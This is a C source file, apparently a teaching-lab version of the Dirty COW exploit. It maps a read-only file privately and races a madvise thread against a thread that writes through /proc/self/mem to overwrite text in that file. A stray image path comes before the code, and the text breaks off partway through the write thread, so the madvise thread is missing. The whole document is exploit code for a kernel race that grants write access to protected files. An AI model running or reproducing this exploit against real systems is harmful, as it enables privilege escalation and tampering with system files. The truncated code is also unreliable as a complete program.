 #include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>

void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);

int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;

  // Open the target file in the read-only mode.
  int f=open("/zzz", O_RDONLY);

  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);

  // Find the position of the target area
  char *position = strstr(map, "222222");

  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);

  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}

void *writeThread(void *arg)
{
  char *content= "******";
  off_t offset = (off_t) arg;

  int f=open("/proc/self/mem", O_RDWR);
  while(1) {
    // Move the file pointer to the corresponding position.
    lseek(f, offset, SEEK_SET);
    // Write to the memory.
    write(f, content, strlen(content));
  }